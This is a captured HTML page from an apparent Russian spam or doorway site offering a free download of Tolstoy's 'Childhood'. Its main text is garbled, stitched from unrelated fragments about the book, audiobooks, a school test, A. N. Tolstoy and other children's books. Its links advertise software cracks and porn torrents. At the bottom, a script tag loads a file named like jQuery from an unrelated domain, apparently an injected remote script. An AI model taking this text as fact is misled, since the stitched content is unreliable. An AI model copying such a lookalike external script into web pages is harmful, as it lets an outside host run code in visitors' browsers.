

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-kniga-detstvo-tolstoy-skachat.html
body_size: 3468
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга детство толстой скачать - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга детство толстой скачать</h2>
                            </header>
                            <p>Эта трилогия мне очень нравится.И это произведение читала с преогромным удовольствием.Еще больше просыпается интерес так,как книга является автобиографической.И поэтому,если вы любите творчество Льва Николаевича Толстого,то очень рекомендую. Чтобы скачать Детство бесплатно в формате fb2, txt, epub для андроид, iPhone, iPad, iBooks, на телефон или на планшет выберите подходящий формат книги из представленных ниже. Детство — Что может быть интереснее и прекраснее открытия мира детскими глазами? Именно они всегда широко открыты, очень внимательны и на редкость проницательны. Поэтому Лев Толстой взглянул вокруг глазами. Детство - Толстой Лев, скачать бесплатно в формате fb2, epub, doc, или читать на сайте. Без регистрации и смс. Без регистрации и смс. Книга из моего детства. Так странно, и грустно и радостно снова читать эти строки через столько лет. Электронная книга «Детство» в Doc, Docx, RTF, TXT, ODT, PDF, DjVu, FB2, HTML, JAVA, ePub, LIT, Mobi, PDB, кратком. Цитаты из книги Детство, Отрочество, Юность — Я вам это докажу. Отчего мы самих себя любим больше других. Детство — Что может быть интереснее и прекраснее открытия мира детскими глазами? Именно они всегда широко открыты, очень внимательны и на редкость проницательны. Поэтому Лев Толстой. 
Книга "Детство" Изначально искала книгу о жизни детей в богатой семье в новом времени. Причём хотелось не приключений Тома Сойера, которые, впрочем, были уже мною прочитаны, а спокойной жизни и учёбы ребенка. Лев Толстой «Детство» 05/09/2012 by audioknigi online Аудиокнига «Детство» автора Льва Толстого это первая книга из трилогии «Детство. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. Слайд 1. ТЕСТ по повести Л.Н.Толстого Детство Подготовила учитель литературы Борисенко Э.А. 
Лев Николаевич Толстой родился 9 сентября (28 августа) 1828 года в имении Ясная Поляна. Книга по чтению (4 класс) на тему: Внеклассное чтение на 4 класс. На сайте вы можете скачать детские песенки на любой вкус для организации дня рождения. На сайте новые аудиокниги фантастика, детективы, классика, мистика, романы, приключения. Николай Носов - Приключения Незнайки Три сказки о приключениях малышей. Первая сказка. Детство. Родился Алексей Николаевич Толстой 10 января 1883 года (29 декабря 1882 г. – по старому. Казаки; Жанр: Повесть: Автор: Лев Николаевич Толстой: Язык оригинала: Русский: Дата написания. Хранители сказок: Сказки Толстого Алексея Николаевича. Скачать бесплатно или читать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-flirchi-prilozhenie-vk.html">Флирчи приложение вк</a></li>
                                <li><a href="xd4prs-elena-obrazcova-voronezh.html">Елена образцова воронеж</a></li>
                                <li><a href="xd4prs-raspisanie-marshrutok-chelyabinsk-90.html">Расписание маршруток челябинск 90</a></li>
                                <li><a href="xd4prs-skachat-sbornik-porno-kartinok-s-torrenta.html">Скачать сборник порно картинок с торрента</a></li>
                                <li><a href="xd4prs-skachat-kryak-dlya-soni-vegas.html">Скачать кряк для сони вегас</a></li>
                                <li><a href="xd4prs-skachat-minus-spasatelnyy-krug.html">Скачать минус спасательный круг</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-tekst-pesni-the-chemodan-clan-proslushka.html">Текст песни the chemodan clan прослушка</a></li>
                                            <li><a href="xd4prs-moris-ravel-torrent.html">Морис равель торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-mercury-skachat-torrent.html">Mercury скачать торрент</a></li>
                                            <li><a href="xd4prs-programma-raspoznavaniya-muzyki-na-kompyuter-skachat.html">Программа распознавания музыки на компьютер скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-raspisanie-marshrutok-po-polocku.html">Расписание маршруток по полоцку</a></li>
                                            <li><a href="xd4prs-dogovor-okazaniya-yuridicheskih-uslug-abonentskoe-obsluzhivanie.html">Договор оказания юридических услуг абонентское обслуживание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-raspisanie-avtobusov-iz-bratska-do-krasnoyarska.html">Расписание автобусов из братска до красноярска</a></li>
                                            <li><a href="xd4prs-novye-multfilmy-torrent-besplatno-skachat.html">Новые мультфильмы торрент бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
